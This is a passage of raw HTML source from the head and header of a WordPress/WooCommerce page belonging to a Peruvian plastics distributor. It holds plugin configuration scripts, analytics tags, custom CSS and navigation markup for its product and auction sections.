<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6' id='revmin-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script> -->
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/k1ovp2cr/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.10.1' id='wpmenucart-ajax-assist-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/jquery.plugin.min.js?ver=1.5' id='jquery-plugin-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/jquery.countdown.min.js?ver=1.5' id='auctions-for-woocommerce-countdown-js'></script> -->
<script type='text/javascript' id='auctions-for-woocommerce-countdown-language-js-extra'>
/* <![CDATA[ */
var wc_auctions_language_data = {"labels":{"Years":"A\u00f1os","Months":"Meses","Weeks":"Semanas","Days":"D\u00edas","Hours":"Horas","Minutes":"Minutos","Seconds":"Segundos"},"labels1":{"Year":"A\u00f1o","Month":"Mes","Week":"Semana","Day":"D\u00eda","Hour":"Hora","Minute":"Minuto","Second":"Segundo"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/qk4qvs9i/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/jquery.countdown.language.js?ver=1.5' id='auctions-for-woocommerce-countdown-language-js'></script> -->
<script type='text/javascript' id='noty-js-extra'>
/* <![CDATA[ */
var notydata = {"layout":"topRight","sound":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/auctions-for-woocommerce\/public\/js\/noty\/sounds\/light.mp3","theme":"bootstrap-v4"};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/lxb4bmac/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/noty/noty.min.js?ver=3.2.0' id='noty-js'></script> -->
<script type='text/javascript' id='auctions-for-woocommerce-frontend-js-extra'>
/* <![CDATA[ */
var afw_data = {"ajax_nonce":"9c8d442c49","ajaxurl":"\/portfolio\/welding-processing\/?afw-ajax","najax":"1","last_activity":"1690739483","focus":"yes","finished":"\u00a1La subasta ha terminado!","gtm_offset":"-5","started":"\u00a1La subasta ha comenzado! Actualice su p\u00e1gina.","no_need":"No hay necesidad de ofertar. \u00a1Tu oferta est\u00e1 ganando!","compact_counter":"no","outbid_message":"\r\n\t<div class=\"alert alert-secondary\">\r\n\t\t<div class=\"alert_wrapper\">\u00a1Te han sobrepujado!<\/div>\r\n\t<\/div>\r\n","live_notifications":"yes","interval":"1"};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/dsvqmtug/hxn89.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/auctions-for-woocommerce-public.js?ver=1.5' id='auctions-for-woocommerce-frontend-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/bootstrap.js?ver=6.2.1' id='bootstrap-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/perfect-scrollbar.jquery.min.js?ver=6.2.1' id='scrollbar-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/magnific/jquery.magnific-popup.min.js?ver=6.2.1' id='magnific-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/jquery.cookie.js?ver=6.2.1' id='cookie-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/js/lightgallery.min.js?ver=6.2.1' id='lightgallery-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/sticky.js?ver=6.2.1' id='sticky-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/owl-carousel/owl.carousel.min.js?ver=6.2.1' id='owl-carousel-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/main.js?ver=6.2.1' id='indutri-main-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/woocommerce.js?ver=6.2.1' id='indutri-woocommerce-js'></script> -->
<link rel="https://api.w.org/" href="https://syrusdistribution.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://syrusdistribution.pe/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://syrusdistribution.pe/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel="canonical" href="https://syrusdistribution.pe/portfolio/welding-processing/" />
<link rel='shortlink' href='https://syrusdistribution.pe/?p=2157' />
<meta name="framework" content="Redux 4.3.1" /><script> var ajaxurl = "https://syrusdistribution.pe/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5M3QSZBEQD"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-5M3QSZBEQD');
</script><script type="text/javascript">
var ajaxurl = "https://syrusdistribution.pe/wp-admin/admin-ajax.php";
</script><style type="text/css" data-source="Grow Social by Mediavine"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://syrusdistribution.pe"><link rel="https://theeventscalendar.com/" href="https://syrusdistribution.pe/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://syrusdistribution.pe/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PHVH46ZRPM"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-PHVH46ZRPM');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11267584667"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-11267584667');
</script>
<!-- Event snippet for Registro conversion page -->
<script>
gtag('event', 'conversion', {'send_to': 'AW-11267584667/nRgtCLmC5dgYEJvl5vwp'});
</script>		<style type="text/css" id="wp-custom-css">
.service-block .service-content .content-inner .desc {
margin: 0 0 20px;
color: rgba(255, 255, 255, 0.8);
font-size: 16px;
display: none;
}
.single-product .product_meta > span {
display: block;
width: 100%;
float: left;
margin-bottom: 10px;
color: #999999;
display: none;
}
.custom-breadcrumb .breadcrumb {
margin-bottom: 0;
display: inline-block;
font-weight: 400;
padding: 15px 30px 12px;
background: rgba(0, 0, 0, 0.2);
display: none;
}
.custom-breadcrumb {
position: relative;
background-color: #6c6e79;
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 35px;
position: relative;
}
.custom-breadcrumb .breadcrumb-container-inner .heading-title {
font-size: 40px;
color: #ffffff;
margin: 0;
font-weight: 700;
letter-spacing: 2px;
text-align: center;
}
single-product .product-single-inner .cart .button, .single-product .product-single-inner .add-cart .button {
display: inline-block;
height: 50px;
padding: 0 30px;
line-height: 50px;
background: #85a13e;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 14px;
border: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.single-product .product-single-main .product-type-simple .quantity {
float: left;
display: inline-block;
margin: 0 20px 0 0;
/*display: none;*/
}
.single-product .entry-summary .woocommerce-product-rating {
font-size: 14px;
display: none;
}
.btn-theme, .btn, .btn-white, .btn-theme-2, .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button {
font-size: 17px;
background: #85a13e;
color: #fff;
font-weight: 700;
padding: 24px 45px 24px 45px;
line-height: 20px;
position: relative;
z-index: 9;
display: inline-block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border: none;
font-family: "gilmer", sans-serif;
text-transform: none;
}
.widget, .wpb_single_image, .wpb_content_element {
border: none;
display: none;
}
.single-product .entry-summary .price {
font-size: 24px;
color: #ff5316;
margin: 10px 0 12px;
font-weight: 400;
display: none;
}
.shop-loop-actions .quickview, .shop-loop-actions .yith-wcwl-add-to-wishlist, .shop-loop-actions .yith-compare, .shop-loop-actions .add-to-cart, .shop-loop-actions .yith_pdil {
width: 46px;
height: 46px;
float: left;
display: inline-block;
background: #fff;
text-indent: -9999px;
margin: 0;
position: relative;
z-index: 999;
border-bottom: 1px solid #E9E9EE;
display: none !important;
}
a.button.add_to_cart_button.product_type_simple {
font-weight: 700;
background: #8FA94C;
padding: 0.8em;
}
a.button.add_to_cart_button.product_type_simple:hover {
color: white;
}
.yith_pdil {
font-size: 0.8em;
margin-bottom: 2em;
}
.shop-loop-actions a.button.add_to_cart_button.product_type_simple {
display: none;
}
#wpmenucartli > a > span { 
display: none !important;
}
.wp-auction-hold {
min-height: 57px;
padding-top: 5px;
padding-bottom: 80px !important;
}
#wp-other ul li a, #wp-other ul li ul li a {
color: #0066CC !important;
text-decoration: none !important;
font: normal 11px Verdana, Arial, Helvetica, sans-serif !important;
background: none !important;
margin: 0px !important;
padding: 0px !important;
border: none !important;
list-style: none !important;
font-size: 1.3em !important;
}
#wp-other ul li a:hover, #wp-other ul li ul li a:hover {
font-size: 1.3em !important;
}
p.auction-condition {
display: none !important;
}
.elementor-4818 .elementor-element.elementor-element-bf40892 .gsc-logo .site-branding-logo {
max-width: 155px !important;
}
div.shop-loop-price > span > span {
}
a.btn-spx {
background: #a2b66d;
/* padding: 2em; */
margin-top: 42px;
border: 1px solid white;
padding: 11px;
font-weight: bold;
}
.single-product .entry-summary .price {
display: block !important;
}
.breadcrumb-container-inner {
padding-top: 65px !important;
padding-bottom: 65px !important;
}
.woocommerce-MyAccount-content > p:nth-child(2) {
display: none !important;
}
li.woocommerce-MyAccount-navigation-link:nth-child(4) {
display: none !important;
}
li.woocommerce-MyAccount-navigation-link:nth-child(6) {
display: none !important;
}
section.woocommerce-customer-details:nth-child(4) {
display: none !important;
}
li.woocommerce-MyAccount-navigation-link:nth-child(3) {
display: none !important;
}
.menu-item-10829 .submenu-inner 
{ 
max-height: 400px !important;
overflow: scroll !important;
}
.menu-item-11454 .submenu-inner 
{
max-height: 400px !important;
overflow: scroll !important;
}
input.plus {
display: none;
}
input.minus {
display: none;
}
.product_cat-subastas > .product-block {
border: 3px solid #00000047;
border-radius: 45px 45px 45px 45px;
}
.product_cat-subastas .product-thumbnail-inner {
margin-top: 45px;
}
p.auction-starts {
margin-left: 10px;
}
p.auction-ends {
margin-left: 10px;
}
p.precio-base {
margin-left: 10px;
}
p.qtd-subastada {
margin-left: 10px;
}
span.time-left {
margin-left: 10px;
}
.page-id-11772 div#page-content {
background-color: #ededed;
}
.page-id-11441 .product-block .product-thumbnail .shop-loop-actions {
display: none;
}
.single-product .product-single-inner .cart .button, .single-product .product-single-inner .add-cart .button {
background: #A2B66D;
color: #212529;
}
.single-product .product-single-inner .cart .button:hover, .single-product .product-single-inner .add-cart .button:hover {
background: #4e5835;
color: #fff;
}
.woocommerce .button[type*="submit"] {
background: #A2B66D;
color: #192437;
}
.woocommerce-page .content-page-inner input.button, .woocommerce-page .content-page-inner a.button {
background: #A2B66D;
color: #192437;
}
.page-id-10 ul li label {
display: inline;
}
ul#shipping_method li{
padding-bottom:1em;
}
ul#shipping_method li input {
margin-right: 1em!important;
}
ul#shipping_method li span.woocommerce-Price-amount.amount {
font-weight: 700;
color: black;
}
.woocommerce-shipping-methods li:first-child label{
font-weight:700;
}
.woocommerce-shipping-methods li:first-child label::after{
font-weight:400;
display: block;
content: "Carretera Central Km 8.6 Ate Ref. Altura Paradero La Esperanza";
}
</style>
</head>
<body class="portfolio-template-default single single-portfolio postid-2157 theme-indutri woocommerce-no-js tribe-no-js elementor-default elementor-kit-4449">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>  <div class="wrapper-page"> <!--page-->
<header class="header-builder-frontend header-position-relative">
<div class="header-mobile header_mobile_screen">
<div class="header-mobile-content">
<div class="container">
<div class="row"> 
<div class="left col-md-3 col-sm-3 col-xs-3">
<div class="clearfix">
<div class="canvas-menu gva-offcanvas">
<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="fas fa-bars"></i></a>
</div>
<div class="gva-offcanvas-content mobile">
<div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
<div class="wp-sidebar sidebar">
<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-oficial" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-10828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10828"><a href="https://syrusdistribution.pe/">Home</a></li>
<li id="menu-item-11832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://syrusdistribution.pe/nuestros-productos/">Productos</a></li>
<li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11886"><a href="https://syrusdistribution.pe/tienda-virtual/">Tienda Virtual<span class="caret"></span></a>
<ul class="submenu-inner ">
<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11545"><a href="https://syrusdistribution.pe/product-category/high-density-poliethylene-hdpe/">High Density Poliethylene (HDPE)</a></li>
<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11546"><a href="https://syrusdistribution.pe/product-category/low-density-poliethylene-ldpe/">Low Density Poliethylene (LDPE)</a></li>
<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11547"><a href="https://syrusdistribution.pe/product-category/low-linear-density-poliethylene-lldpe/">Low Linear Density Poliethylene (LLDPE)</a></li>
<li id="menu-item-11548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11548"><a href="https://syrusdistribution.pe/product-category/polypropylene-pp/">Polypropylene (PP)</a></li>
<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11549"><a href="https://syrusdistribution.pe/product-category/polystyrene-ps/">Polystyrene (PS)</a></li>
<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11550"><a href="https://syrusdistribution.pe/product-category/pvc/">PVC</a></li>
<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11551"><a href="https://syrusdistribution.pe/product-category/pet/">PET</a></li>
<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11552"><a href="https://syrusdistribution.pe/product-category/masterbach/">MASTERBACH</a></li>
</ul>
</li>
<li id="menu-item-11454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11454"><a href="https://syrusdistribution.pe/subastas/">Subastas</a></li>
<li id="menu-item-10927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10927"><a href="https://syrusdistribution.pe/mi-cuenta/">Registrarse</a></li>
<li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="https://syrusdistribution.pe/?page_id=11073">Contacto</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents" href="https://syrusdistribution.pe/cart/" title="View your shopping cart"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div>         <div class="after-offcanvas">
</div>    
</div>
</div>
</div>        </div>
<div class="center text-center col-md-6 col-sm-6 col-xs-6 mobile-logo">
<div class="logo-menu">
<a href="https://syrusdistribution.pe/">
<img src="https://syrusdistribution.pe/wp-content/uploads/2022/11/logoperunew.png" alt="Syrus &#8211; Peru" />
</a>
</div>
</div>
<div class="right col-md-3 col-sm-3 col-xs-3">
<div class="main-search gva-search">
<a class="control-search">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M225.474,0C101.151,0,0,101.151,0,225.474c0,124.33,101.151,225.474,225.474,225.474    c124.33,0,225.474-101.144,225.474-225.474C450.948,101.151,349.804,0,225.474,0z M225.474,409.323    c-101.373,0-183.848-82.475-183.848-183.848S124.101,41.626,225.474,41.626s183.848,82.475,183.848,183.848    S326.847,409.323,225.474,409.323z"></path></g></g><g><g><path d="M505.902,476.472L386.574,357.144c-8.131-8.131-21.299-8.131-29.43,0c-8.131,8.124-8.131,21.306,0,29.43l119.328,119.328    c4.065,4.065,9.387,6.098,14.715,6.098c5.321,0,10.649-2.033,14.715-6.098C514.033,497.778,514.033,484.596,505.902,476.472z"></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
</a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div> 
</div>  
</div>  
</div>
</div>
<div class="header-builder-inner">
<div class="header_default_screen">
<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="4818" class="elementor elementor-4818" data-elementor-settings="[]">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-f4854b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4854b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5378d1a top column-style-top" data-id="5378d1a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1b371d7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b371d7" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:administracionperu3@syrusdistribution.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-email-2"></i>						</span>
<span class="elementor-icon-list-text">administracionperu3@syrusdistribution.com</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:+51963945954">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-phone-call"></i>						</span>
<span class="elementor-icon-list-text">+51 963945954</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94f727b top column-style-top" data-id="94f727b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
